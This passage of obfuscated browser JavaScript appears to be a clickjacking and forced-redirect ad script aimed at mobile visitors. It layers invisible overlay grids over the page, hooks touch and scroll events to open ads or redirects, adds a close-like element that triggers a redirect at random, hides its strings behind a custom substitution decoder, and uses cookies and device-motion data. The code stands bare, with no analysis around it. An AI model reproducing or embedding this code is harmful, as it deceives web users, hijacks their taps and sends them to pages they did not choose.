_0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var 